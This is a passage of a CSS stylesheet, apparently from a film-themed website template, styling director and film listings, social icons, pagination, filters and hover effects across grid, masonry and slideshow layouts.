  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
    font-size: 22px;
    margin-top: 20px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a {
  color: #fff;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category {
  color: #ababab;
  font-style: italic;
  font-family: "Playfair Display";
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a {
  color: #fff;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
  color: rgba(255, 255, 255, 0.7);
  margin-top: 25px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
    margin-top: 15px;
  }
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
    margin-top: 25px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 30px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
    margin-top: 20px;
  }
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
    margin-top: 30px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li {
  display: inline-block;
  margin-left: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child {
  margin-left: 0;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a i {
  font-size: 16px;
}

.director-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li span, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li span.current {
  color: #fd6500;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li a:hover, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.prev, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.director-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * FILM SHORTCODE
 *-----------------------------------*/
.film-shortcode-wrapper.grid .film-content .film-filter, .film-shortcode-wrapper.masonry .film-content .film-filter, .film-shortcode-wrapper.slideshow .film-content .film-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_left, .film-shortcode-wrapper.masonry .film-content .film-filter.align_left, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_left {
  text-align: left;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_center, .film-shortcode-wrapper.masonry .film-content .film-filter.align_center, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_center {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_right, .film-shortcode-wrapper.masonry .film-content .film-filter.align_right, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_right {
  text-align: right;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a.selected, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a.selected, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a.selected, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a.selected, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.film-shortcode-wrapper.grid .film-content .film-list, .film-shortcode-wrapper.grid .film-content .film-slideshow-container, .film-shortcode-wrapper.masonry .film-content .film-list, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container, .film-shortcode-wrapper.slideshow .film-content .film-list, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container {
  margin-top: 3%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-2 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-2 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-2 .film-item {
  width: 50%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5 {
  width: 41.666666%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title {
  font-size: 18px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category {
  font-size: 14px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title {
  font-size: 18px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7 {
    width: 100%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 {
  padding: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image {
  overflow: hidden;
  position: relative;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
